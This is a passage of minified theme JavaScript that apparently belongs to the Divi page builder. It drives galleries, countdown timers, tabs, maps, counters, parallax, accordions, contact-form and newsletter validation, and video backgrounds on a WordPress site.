s=e(this).parents("ul").find("a.page-"+i).parent().index(),r=e(this).parents("ul").find("li.page").length;e(this).parent().nextUntil(".page-"+(s+3)).show(),e(this).parent().prevUntil(".page-"+(s-3)).show(),e(this).parents("ul").find("li.page").each(function(t){e(this).hasClass("prev")||e(this).hasClass("next")||(t<s-3?e(this).hide():t>s+1?e(this).hide():e(this).show(),r-s<=2&&r-t<=5?e(this).show():s<=3&&t<=4&&e(this).show())}),i>1?e(this).parents("ul").find("li.prev").show():e(this).parents("ul").find("li.prev").hide(),e(this).parents("ul").find("a.active").hasClass("last-page")?e(this).parents("ul").find("li.next").hide():e(this).parents("ul").find("li.next").show(),o.hide(),o.filter(function(t){return e(this).data("page")===i}).show(),n.data("paginating",!1),window.et_pb_set_responsive_grid(a,".et_pb_gallery_item"),setTimeout(function(){set_gallery_hash(n)},100),e("html, body").animate({scrollTop:n.offset().top-200},200)}})},et_pb_gallery_pagination_nav(R),fe&&et_pb_gallery_pagination_nav(e("#et-fb-app"))),de.length&&de.each(function(){window.et_bar_counters_init(e(this))}),window.et_countdown_timer=function(e){var t=parseInt(e.attr("data-end-timestamp"))-(new Date).getTime()/1e3;days=parseInt(t/86400),days=days>0?days:0,t%=86400,hours=parseInt(t/3600),hours=hours>0?hours:0,t%=3600,minutes=parseInt(t/60),minutes=minutes>0?minutes:0,seconds=parseInt(t%60),seconds=seconds>0?seconds:0;var i=e.find(".days > .value").parent(".section"),n=e.find(".hours > .value").parent(".section"),a=e.find(".minutes > .value").parent(".section"),o=e.find(".seconds > .value").parent(".section");0==days?i.hasClass("zero")||e.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"):(days_slice=days.toString().length>=3?days.toString().length:3,e.find(".days > .value").html(("000"+days).slice(-days_slice)),i.hasClass("zero")&&i.removeClass("zero").next().removeClass("zero")),0==days&&0==hours?n.hasClass("zero")||e.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".hours > .value").html(("0"+hours).slice(-2)),n.hasClass("zero")&&n.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes?a.hasClass("zero")||e.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".minutes > .value").html(("0"+minutes).slice(-2)),a.hasClass("zero")&&a.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes&&0==seconds?o.hasClass("zero")||e.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(e.find(".seconds > .value").html(("0"+seconds).slice(-2)),o.hasClass("zero")&&o.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(e){e.closest(".et_pb_column_3_8").length||e.closest(".et_pb_column_1_4").length||e.children(".et_pb_countdown_timer_container").width()<=400?(e.find(".days .label").html(e.find(".days").data("short")),e.find(".hours .label").html(e.find(".hours").data("short")),e.find(".minutes .label").html(e.find(".minutes").data("short")),e.find(".seconds .label").html(e.find(".seconds").data("short"))):(e.find(".days .label").html(e.find(".days").data("full")),e.find(".hours .label").html(e.find(".hours").data("full")),e.find(".minutes .label").html(e.find(".minutes").data("full")),e.find(".seconds .label").html(e.find(".seconds").data("full")))},($.length||fe)&&(window.et_pb_countdown_timer_init=function(t){t.each(function(){var t=e(this);et_countdown_timer_labels(t),et_countdown_timer(t),setInterval(function(){et_countdown_timer(t)},1e3)})},et_pb_countdown_timer_init($)),(N.length||fe)&&(window.et_pb_tabs_init=function(t){var i=t.find(".et_pb_tabs_controls li");t.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0}).on("et_hashchange",function(t){var i=t.params,n=e("#"+t.target.id),a=i[0];n.find(".et_pb_tabs_controls li").eq(a).hasClass("et_pb_tab_active")||n.find(".et_pb_tabs_controls li").eq(a).click()}),i.click(function(){var t=e(this),i=t.closest(".et_pb_tabs").data("et_pb_simple_slider");if(i.et_animation_running)return!1;if(t.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),i.data("et_pb_simple_slider").et_slider_move_to(t.index()),t.closest(".et_pb_tabs").attr("id")){var a=[];a.push(t.closest(".et_pb_tabs").attr("id")),a.push(t.index()),n(a=a.join(o))}return!1}),window.et_pb_set_tabs_height()},window.et_pb_tabs_init(N)),(Z.length||fe)&&(window.et_pb_map_init=function(t){if("undefined"!=typeof google&&void 0!==google.maps){var i,n=t.children(".et_pb_map"),a=t.attr("data-grayscale")||0,o=J&&"off"!==n.data("mobile-dragging")||!J;0!==a&&(a="-"+a.toString()),t.data("map",new google.maps.Map(n[0],{zoom:parseInt(n.attr("data-zoom")),center:new google.maps.LatLng(parseFloat(n.attr("data-center-lat")),parseFloat(n.attr("data-center-lng"))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==n.attr("data-mouse-wheel"),draggable:o,panControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(a)}]}]})),t.find(".et_pb_map_pin").each(function(){var n=e(this),a=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(n.attr("data-lat")),parseFloat(n.attr("data-lng"))),map:t.data("map"),title:n.attr("data-title"),icon:{url:et_pb_custom.builder_images_uri+"/marker.png",size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(n.find(".infowindow").length){var o=new google.maps.InfoWindow({content:n.html()});google.maps.event.addListener(t.data("map"),"click",function(){o.close()}),google.maps.event.addListener(a,"click",function(){i&&i.close(),i=o,o.open(t.data("map"),a)})}})}},window.et_load_event_fired?u():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",function(){u()})),U.length&&U.each(function(){var t=e(this),i=t.data("icon")||"";if(""===i)return!0;t.find(".et_overlay").attr("data-icon",i).addClass("et_pb_inline_icon")}),(G.length||fe||e(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_circle_counter_init=function(t,i){t.width()<=0||t.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==t.width()?t.width():10,barColor:t.data("bar-bg-color"),trackColor:t.data("color")||"#000000",trackAlpha:t.data("alpha")||"0.1",scaleColor:!1,lineWidth:5,onStart:function(){e(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(t,i,n){e(this.el).find(".percent-value").text(Math.round(parseInt(n)))},onStop:function(t,i){e(this.el).find(".percent-value").text(e(this.el).data("number-value"))}})},window.et_pb_reinit_circle_counters=function(t){t.each(function(){var t=e(this);window.et_pb_circle_counter_init(t,!1),t.on("containerWidthChanged",function(i){(t=e(i.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0)})})},window.et_pb_reinit_circle_counters(G)),(K.length||fe||e(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_reinit_number_counters=function(t){function i(e,t){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,t)}var n=e("body").hasClass("gecko");e.fn.fitText&&t.find(".percent p").fitText(.3),t.each(function(){var t=e(this),a=t.data("number-separator");t.easyPieChart({animate:{duration:1800,enabled:!0},size:n?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){e(this.el).addClass("active")},onStep:function(t,n,o){o!=n&&e(this.el).find(".percent-value").text(i(Math.round(parseInt(o)),a))},onStop:function(t,n){e(this.el).find(".percent-value").text(i(e(this.el).data("number-value"),a))}})})},window.et_pb_reinit_number_counters(K)),window.et_apply_parallax=function(){if(e(this).length&&void 0!==e(this)&&void 0!==e(this).offset()){var i,n=e(this),a=n.offset().top;i="translate(0, "+.3*(t.scrollTop()+t.height()-a)+"px)",n.children(".et_parallax_bg").css({"-webkit-transform":i,"-moz-transform":i,"-ms-transform":i,transform:i})}},window.et_parallax_set_height=function(){var i,n=e(this);i=.3*t.height()+n.innerHeight(),n.find(".et_parallax_bg").css({height:i})},e("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",function(){var t,i,n=e(this).closest(".et_pb_toggle"),a=n.parents(".et_pb_section"),o=n.find(".et_pb_toggle_content"),s=n.closest(".et_pb_accordion"),r=s.length,l=s.hasClass("et_pb_accordion_toggling"),d=e(window).scrollTop(),c=0,_=n.hasClass("et_pb_toggle_close")?"closed":"opened";if(r){if(n.hasClass("et_pb_toggle_open")||l)return!1;s.addClass("et_pb_accordion_toggling"),t=n.siblings(".et_pb_toggle_open")}o.is(":animated")||(e("body").hasClass("safari")?o.fadeToggle(700,function(){h(_,n,a)}):o.slideToggle(700,function(){h(_,n,a)}),r&&t.find(".et_pb_toggle_content").slideToggle(700,function(){t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),s.removeClass("et_pb_accordion_toggling"),i=n.offset(),e("#wpadminbar").length&&(c+=e("#wpadminbar").height()),e("#top-header").length&&(c+=e("#top-header").height()),e("#main-header").length&&!window.et_is_vertical_nav&&(c+=e("#main-header").height()),d+c>i.top&&e("html, body").animate({scrollTop:i.top-c-50})}))});var ve=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,be=e(".et_pb_contact_form_container");be.length&&be.each(function(){var i=e(this),n=i.find("form"),a=(i.find("input.et_pb_contact_submit"),n.find("input[type=text], .et_pb_checkbox_handle, input[type=radio]:checked, textarea, .et_pb_contact_select"),void 0!==i.data("redirect_url")?i.data("redirect_url"):"");n.find("input[type=checkbox]").on("change",function(){var t=e(this),i=t.siblings("input[type=text]:first"),n=t.prop("checked");i.val(n?i.data("checked"):i.data("unchecked"))}),n.on("submit",function(i){var n=e(this),o=n.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),s=!1,r=n.closest(".et_pb_contact_form_container").find(".et-pb-contact-message"),l="",d="",c=n.closest(".et_pb_contact_form_container"),_=n.find(".et_pb_contact_captcha"),p=void 0!==c.data("form_unique_num")?c.data("form_unique_num"):0,u=[];l="<ul>",o.removeClass("et_contact_error");var h=[];if(o.each(function(){var t=e(this),i=!1;"checkbox"===t.data("field_type")&&(i=t.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===t.data("type")&&(i=(t=t.find('input[type="radio"]')).parents(".et_pb_contact_field"));var n,a=t.attr("id"),o=t.val(),r=t.siblings("label:first").text(),c=void 0!==t.data("field_type")?t.data("field_type"):"text",_=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",p=void 0!==t.data("original_id")?t.data("original_id"):"",f=!1;if("radio"===c){if(0!==i.find('input[type="radio"]').length){c="radio";var m=i.find('input[type="radio"]:first');_=void 0!==m.data("required_mark")?m.data("required_mark"):"not_required",o="",i.find('input[type="radio"]:checked')&&(o=i.find('input[type="radio"]:checked').val())}r=i.find(".et_pb_contact_form_label").text(),a=i.find('input[type="radio"]:first').attr("name"),p=i.attr("data-id"),0===i.find('input[type="radio"]:checked').length&&(f=!0)}if("checkbox"===c){if(o="",0!==i.find('input[type="checkbox"]').length){c="checkbox";var g=i.find(".et_pb_checkbox_handle");_=void 0!==g.data("required_mark")?g.data("required_mark"):"not_required",i.find('input[type="checked"]:checked')&&(o=[],i.find('input[type="checkbox"]:checked').each(function(){o.push(e(this).val())}),o=o.join(", "))}i.find(".et_pb_checkbox_handle").val(o),r=i.find(".et_pb_contact_form_label").text(),a=i.find(".et_pb_checkbox_handle").attr("name"),p=i.attr("data-id"),0===i.find('input[type="checkbox"]:checked').length&&(f=!0)}if(r=r.replace(/"/g,"&quot;"),t.is(":visible")||"hidden"===t.attr("type")||"radio"===t.attr("type"))if("hidden"!==t.attr("type")&&"radio"!==t.attr("type")||t.parents(".et_pb_contact_field").is(":visible")){if(void 0!==a&&u.push({field_id:a,original_id:p,required_mark:_,field_type:c,field_label:r}),"required"!==_||""!==o&&!0!==f||(!1===i?t.addClass("et_contact_error"):i.addClass("et_contact_error"),s=!0,""===(n=r)&&(n=et_pb_custom.captcha),d+="<li>"+n+"</li>"),"email"===c){var v=o.trim().toLowerCase(),b=ve.test(v);""===v||r===v||b||(t.addClass("et_contact_error"),s=!0,b||(l+="<li>"+et_pb_custom.invalid+"</li>"))}}else h.push(p);else h.push(p)}),_.length&&""!==_.val()){var f=parseInt(_.data("first_digit")),m=parseInt(_.data("second_digit"));parseInt(_.val())!==f+m&&(l+="<li>"+et_pb_custom.wrong_captcha+"</li>",s=!0,f=Math.floor(15*Math.random()+1),m=Math.floor(15*Math.random()+1),_.data("first_digit",f),_.data("second_digit",m),n.find(".et_pb_contact_captcha_question").empty().append(f+" + "+m))}if(!s){var g=e(this).attr("action"),v=e(this).serializeArray();v.push({name:"et_pb_contact_email_fields_"+p,value:JSON.stringify(u)}),h.length>0&&v.push({name:"et_pb_contact_email_hidden_fields_"+p,value:JSON.stringify(h)}),c.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,function(){c.load(g+" #"+n.closest(".et_pb_contact_form_container").attr("id")+"> *",v,function(t){e(t).find(".et_pb_contact_error_text").length||(I(c,"con_goal"),""!==a&&(window.location.href=a)),c.fadeTo("fast",1)})})}l+="</ul>",""!==d&&("<ul></ul>"!=l&&(l='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+l),d="<ul>"+d+"</ul>",d="<p>"+et_pb_custom.fill_message+"</p>"+d,l=d+l),"<ul></ul>"!=l&&(r.html(l),c.parents(".et_pb_section_parallax").length&&c.parents(".et_pb_section_parallax").each(function(){!e(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&t.trigger("resize")})),i.preventDefault()})}),window.et_pb_play_overlayed_video=function(t){var i,n,a,o=t,s=o.closest(".et_pb_video_overlay"),r=o.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),l=r.find("iframe");if(l.length){if(i=l.attr("src"),n=i.split("?"),-1!==i.indexOf("autoplay="))return;a=void 0!==n[1]?n[0]+"?autoplay=1&amp;"+n[1]:n[0]+"?autoplay=1",l.attr({src:a})}else r.find("video").get(0).play();s.fadeTo(500,0,function(){e(this).css("display","none")})},e(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").click(function(){var t=e(this);return et_pb_play_overlayed_video(t),!1}),window.et_pb_resize_section_video_bg=function(t){$element=void 0!==t?t.closest(".et_pb_section_video_bg"):e(".et_pb_section_video_bg"),$element.each(function(){var t=e(this);fe&&(t.removeAttr("data-ratio"),t.find("video").removeAttr("style"));var i,n,a=parseFloat(t.attr("data-ratio")),o=parseInt(t.find("video").attr("width")||t.find("video").width()),s=parseInt(t.find("video").attr("height")||t.find("video").height()),r=isNaN(a)?o/s:a,l=t.find(".mejs-video, video, object").css("margin",0),d=t.closest(".et_pb_section_video").length?t.closest(".et_pb_section_video"):t.closest(".et_pb_slides"),c=d.innerWidth(),_=d.innerHeight();void 0!==t.attr("data-ratio")||isNaN(r)||t.attr("data-ratio",r),c/_<r?(i=_*r,n=_):(i=c,n=c/r),l.width(i).height(n),fe&&setTimeout(function(){l.width(i).height(n)},0)})},window.et_pb_center_video=function(t){$element=void 0!==t?t:e(".et_pb_section_video_bg .mejs-video"),$element.length&&$element.each(function(){var i=e(this);if(et_pb_adjust_video_margin(i),fe&&setTimeout(function(){et_pb_adjust_video_margin(i)},0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1})},window.et_pb_adjust_video_margin=function(e){var t=0-e.width()/2;e.css("margin-left",t)},window.et_fix_slider_height=function(t){var i=t||q;i&&i.length&&i.each(function(){var t=e(this).parent(".et_pb_section"),i=e(this).find(".et_pb_slide"),n=i.find(".et_pb_container"),a=0,o=0,s=e(this).hasClass("et_pb_post_slider_image_top"),r=e(this).hasClass("et_pb_post_slider_image_bottom");if(t.is(".et_pb_section_first"))return!0;n.css("height",0),i.addClass("et_pb_temp_slide"),"object"==typeof e(this).data("et_pb_simple_slider")&&e(this).data("et_pb_simple_slider").et_fix_slider_content_images(),i.each(function(){var t=parseFloat(e(this).innerHeight()),i=e(this).find(".et_pb_slide_image"),n=parseFloat(e(this).data("adjustedHeight")),l=isNaN(n)?0:n;t=l&&l<t?t-l:t,(s||r)&&(i.length?(o=s?parseFloat(i.css("margin-top")):parseFloat(i.css("margin-bottom")),o+=10):e(this).find(".et_pb_container").addClass("et_pb_no_image")),0===Math.abs(parseInt(e(this).find(".et_pb_slide_description").height()))&&e(this).find(".et_pb_container").addClass("et_pb_empty_slide"),a<t&&(a=t)}),a+o<1?n.css("height",""):n.css("height",a+o),i.removeClass("et_pb_temp_slide"),i.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")})},f(),et_pb_form_placeholders_init(e(".et_pb_newsletter_form, .et_pb_comments_module #commentform")),e(".et_pb_fullwidth_menu ul.nav").each(function(t){t++,et_duplicate_menu(e(this),e(this).parents(".et_pb_row").find("div .mobile_nav"),"mobile_menu"+t,"et_mobile_menu")}),e(".et_pb_fullwidth_menu").each(function(){var t=e(this),i=t.data("bg_color");i&&t.find("ul").css({"background-color":i})}),D.click(function(t){et_pb_submit_newsletter(e(this),t)}),window.et_pb_submit_newsletter=function(t,i){function n(){var t={};return h?(o.length>0&&h.indexOf("name")>-1&&(t.name=o.val()),s.length>0&&h.indexOf("last_name")>-1&&(t.last_name=s.val()),h.indexOf("email")>-1&&(t.email=r.val()),h.indexOf("ip_address")>-1&&(t.ip_address=a.data("ip_address")),h.indexOf("css_id")>-1&&(t.form_id=a.attr("id")),decodeURIComponent(e.param(t))):""}if(t.closest(".et_pb_login_form").length||t.closest(".et_pb_feedburner_form").length)I(t.closest(".et_pb_newsletter"),"con_goal");else{void 0!==i&&i.preventDefault();var a=t.closest(".et_pb_newsletter"),o=a.find('input[name="et_pb_signup_firstname"]'),s=a.find('input[name="et_pb_signup_lastname"]'),r=a.find('input[name="et_pb_signup_email"]'),l=a.find('input[name="et_pb_signup_list_id"]').val(),d=a.find(".et_pb_newsletter_error").hide(),c=a.find('input[name="et_pb_signup_provider"]').val(),_=a.find('input[name="et_pb_signup_account_name"]').val(),p=a.find(".et_pb_newsletter_success"),u=a.data("redirect_url"),h=a.data("redirect_query");o.removeClass("et_pb_signup_error"),s.removeClass("et_pb_signup_error"),r.removeClass("et_pb_signup_error"),d.html("");var f=!0;o.length>0&&!o.val()&&(o.addClass("et_pb_signup_error"),f=!1),s.length>0&&!s.val()&&(s.addClass("et_pb_signup_error"),f=!1),ve.test(r.val())||(r.addClass("et_pb_signup_error"),f=!1),f&&e.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:l,et_firstname:o.val(),et_lastname:s.val(),et_email:r.val(),et_provider:c,et_account:_},beforeSend:function(){a.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){a.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(e){e?(e.error&&d.show().append("<h2>").text(e.error),e.success&&(u?I(a,"con_goal",function(){var e=n();u.indexOf("?")>-1?u+="&":u+="?",window.location=u+e}):(I(a,"con_goal"),a.find(".et_pb_newsletter_form > p").hide(),p.show()))):d.html(et_pb_custom.subscription_failed).show()}})}},window.et_fix_testimonial_inner_width=function(){var t=e(window).width();t>959?e(".et_pb_testimonial").each(function(){if(e(this).is(":visible")){var t=e(this),i=t.find(".et_pb_testimonial_portrait").outerWidth(!0),n=t.find(".et_pb_testimonial_description"),a=t.closest(".et_pb_column"),o=a.hasClass("et_pb_column_1_3")||a.hasClass("et_pb_column_1_4")||a.hasClass("et_pb_column_3_8")?0:i;n.css("margin-left",o)}}):t>767?e(".et_pb_testimonial").each(function(){if(e(this).is(":visible")){var t=e(this),i=t.find(".et_pb_testimonial_portrait").outerWidth(!0),n=t.find(".et_pb_testimonial_description"),a=t.closest(".et_pb_column"),o=a.hasClass("et_pb_column_1_4")||a.hasClass("et_pb_column_3_8")?0:i;n.css("margin-left",o)}}):e(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(e,t){var i=e.closest(".et_pb_section_video_bg"),n=!1,a=!0;t.onplaying=function(){n=!0,a=!1},t.onpause=function(){n=!1,a=!0},m(i,{offset:"100%",handler:function(i){e.is(":visible")&&"down"===i?t.paused&&!n&&t.play():e.is(":visible")&&"up"===i&&(t.paused||a||t.pause())}},2),m(i,{offset:function(){var e=this.element.clientHeight,t=Math.ceil(window.innerHeight/2);return e>t&&(t=e),-1*t},handler:function(i){e.is(":visible")&&"up"===i?t.paused&&!n&&t.play():e.is(":visible")&&"down"===i&&(t.paused||a||t.pause())}},2)},window.et_reinit_waypoint_modules=et_pb_debounce(function(){var t=e(".et_pb_circle_counter"),i=e(".et_pb_number_counter"),n=e(".et_pb_section_video_bg video");if(e.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints)b(!0),m(e(".et_pb_counter_container, .et-waypoint"),{offset:"75%",handler:function(){e(this.element).addClass("et-animated")}}),m(e(".et_pb_counter_container, .et-waypoint"),{offset:"bottom-in-view",handler:function(){e(this.element).addClass("et-animated")}}),e(".et_pb_counter_container, .et-waypoint").each(function(){m(e(this),{offset:g(e(this),"75%"),handler:function(){e(this.element).addClass("et-animated")}},2)}),t.length&&t.each(function(){var t=e(this);t.is(":visible")&&!y(t)&&m(t,{offset:g(e(this),"65%"),handler:function(){t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0))}},2)}),i.length&&i.each(function(){var t=e(this);y(t)||m(t,{offset:g(e(this),"75%"),handler:function(){t.data("easyPieChart").update(t.data("number-value"))}})}),e(".et_pb_ab_goal").length&&m(a=e(".et_pb_ab_goal"),{offset:g(e(this),"80%"),handler:function(){!ue.read_goal&&a.length&&a.visible(!0)&&(setTimeout(function(){a.length&&a.visible(!0)&&!ue.read_goal&&S("read_goal")},3e3),I(a,"view_goal"))}});else if(b(!1),e(".et_pb_counter_container, .et-waypoint").addClass("et-animated"),t.length&&t.each(function(){var t=e(this);t.is(":visible")&&(t.data("PieChartHasLoaded")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0)))}),i.length&&i.each(function(){var t=e(this);t.data("easyPieChart").update(t.data("number-value"))}),e(".et_pb_ab_goal").length){var a=e(".et_pb_ab_goal");if(ue.read_goal||!a.length||!a.visible(!0))return;setTimeout(function(){a.length&&a.visible(!0)&&!ue.read_goal&&S("read_goal")},3e3),I(a,"view_goal")}n.length&&n.each(function(){var t=e(this);et_pb_video_background_init(t,this)})},100);var we={},ye={};if(window.et_calc_fullscreen_section=function(t){var i="object"==typeof t&&"resize"===t.type,n=e(window),a=e(this),o=a.index(".et_pb_fullscreen"),s=i&&void 0!==we[o]&&t.target.window_width>we[o]?800:0;we[o]=n.width(),void 0!==ye[o]&&clearTimeout(ye[o]),ye[o]=setTimeout(function(){var t=e("body"),i=a.index(".et_pb_fullwidth_header"),o=a.offset(),s=a.children(".et_pb_fullwidth_header_container"),r=s.children(".header-content-container"),l=s.children(".header-image-container"),d=window.innerHeight||n.height(),c=e("#wpadminbar"),_=c.length,p=_?c.height():0,u=e("#top-header"),h=u.length,f=h?u.height():0,m=e("#main-header"),g=m.length,v=g?m.outerHeight():0,b=O(),w=(o.top,n.width()<782),y=n.width()>980,C=(n.width()<=980&&n.width(),n.width(),window.et_is_vertical_nav&&y?p+f:p+f+v),x=o.top<=C;m.attr("data-height-onload")&&(v=parseFloat(m.attr("data-height-onload"))),_&&(w?x&&(d-=p):d-=p),h&&y&&(ae&&!window.et_is_vertical_nav?x||(d-=f):!window.et_is_fixed_nav||window.et_is_vertical_nav?x&&(d-=f):d-=f),g&&(y?ae&&!window.et_is_vertical_nav?x||(d-=b):window.et_is_fixed_nav&&!window.et_is_vertical_nav?d-=x?v:b:window.et_is_fixed_nav||window.et_is_vertical_nav||x&&(d-=v):x&&(d-=v)),t.hasClass("et_transparent_nav")&&t.hasClass("et_hide_nav")&&0===i&&a.css("padding-top","");var k=parseInt(a.css("borderTopWidth"));k&&(d-=k);var T=parseInt(a.css("borderBottomWidth"));if(T&&(d-=T),a.css("min-height",d+"px"),s.css("min-height",d+"px"),s.hasClass("center")&&r.hasClass("bottom")&&l.hasClass("bottom")&&s.addClass("bottom-bottom"),s.hasClass("center")&&r.hasClass("center")&&l.hasClass("center")&&s.addClass("center-center"),s.hasClass("center")&&r.hasClass("center")&&l.hasClass("bottom")){s.addClass("center-bottom");var I=d-l.outerHeight(!0);I>0&&r.css("min-height",I+"px")}s.hasClass("center")&&r.hasClass("bottom")&&l.hasClass("center")&&s.addClass("bottom-center"),(s.hasClass("left")||s.hasClass("right"))&&!r.length&&l.length&&s.css("justify-content","flex-end"),s.hasClass("center")&&r.hasClass("bottom")&&!l.length&&r.find(".header-content").css("margin-bottom","80px"),r.hasClass("bottom")&&l.hasClass("center")&&(l.find(".header-image").css("margin-bottom","80px"),l.css("align-self","flex-end"))},s)},window.et_pb_parallax_init=function(i){if(!i.hasClass("et_pb_parallax_css")){var n=i.parent();e.proxy(et_parallax_set_height,n)(),e.proxy(et_apply_parallax,n)(),t.on("scroll",e.proxy(et_apply_parallax,n)),t.on("resize",e.proxy(et_parallax_set_height,n)),t.on("resize",e.proxy(et_apply_parallax,n)),n.find(".et-learn-more .heading-more").click(function(){setTimeout(function(){e.proxy(et_parallax_set_height,n)()},300)})}},e(window).resize(function(){var i=t.width(),n=ie.css("width"),a=(void 0!==n?"%"!==n.substr(-1,1):"")?ie.width():ie.width()/100*i,o=ne!==a;if(et_pb_resize_section_video_bg(),et_pb_center_video(),et_fix_slider_height(),f(),Q.each(function(){set_container_height=!!e(this).hasClass("et_pb_fullwidth_portfolio_carousel"),r(e(this),set_container_height)}),o){e(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout(function(){B.each(function(){c(e(this))}),R.each(function(){e(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(e(this))})},100),ne=a,re=!0;var s=e(".et_pb_circle_counter");s.length&&s.each(function(){var t=e(this);t.is(":visible")&&void 0!==t.data("easyPieChart")&&t.data("easyPieChart").update(t.data("number-value"))}),$.length&&$.each(function(){var t=e(this);et_countdown_timer_labels(t)})}window.et_fix_testimonial_inner_width(),d(),de.length&&de.each(function(){window.et_bar_counters_init(e(this))})}),e(window).ready(function(){e.fn.fitVids&&(e(".et_pb_slide_video").fitVids(),e(".et_pb_module").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})),et_fix_slider_height(),e("section.et_pb_fullscreen").each(function(){var i=e(this);e.proxy(et_calc_fullscreen_section,i)(),t.on("resize",e.proxy(et_calc_fullscreen_section,i))})}),window.et_pb_fullwidth_header_scroll=function(i){i.preventDefault();var n=t.width(),a=e("body"),o=n<782,s=a.hasClass("et_transparent_nav"),r=a.hasClass("et_hide_nav"),l=n>980,d=e(this).parents("section"),c=d.offset(),_=e("#wpadminbar"),p=e("#main-header"),u=_.length&&!o?_.height():0,h=window.et_is_fixed_nav&&l?oe.height():0,f=void 0===p.attr("data-height-onload")?0:p.attr("data-height-onload");initial_fixed_difference=p.height()===O()||!l||!window.et_is_fixed_nav||s||r?0:O()-parseFloat(f),section_bottom=c.top+d.outerHeight(!0)+initial_fixed_difference-(u+h+O()),animate_modified=!1,d.length&&e("html, body").animate({scrollTop:section_bottom},{duration:800})},window.et_load_event_fired?H():e(window).load(function(){H()}),e(".et_section_specialty").length&&e(".et_section_specialty").each(function(){e(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")}),e(".et_pb_section_parallax").length&&e(".et_pb_map").length&&e("body").addClass("parallax-map-support"),e(".et_pb_widget_area "+et_pb_custom.widget_search_selector).each(function(){var t=e(this),i=t.find('input[type="submit"]'),n=i.attr("value"),a=t.find("button"),o=a.text(),s=!(!i.length&&!a.length);(t.find('input[type="text"]').length||t.find('input[type="search"]').length)&&(s||t.addClass("et-no-submit-button"),t.width()<150&&t.addClass("et-narrow-wrapper"),!i.length||void 0!==n&&""!==n||(i.remove(),t.addClass("et-no-submit-button")),!a.length||void 0!==o&&""!==o||(a.remove(),t.addClass("et-no-submit-button")))}),e("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",function(){var t,i=e(this),n=i.attr("href"),a=window.location.href,o=i.closest(".et_pb_module").attr("class").split(" "),s="",r=C();return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],e.each(o,function(t,i){-1===e.inArray(i,r)&&""!==i.trim()&&(s+="."+i)}),t=e(s),k(t),void 0!==window.et_pb_ajax_pagination_cache[n+s]?t.fadeTo("slow",.2,function(){t.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[n+s]),L(t,!0)}):(void 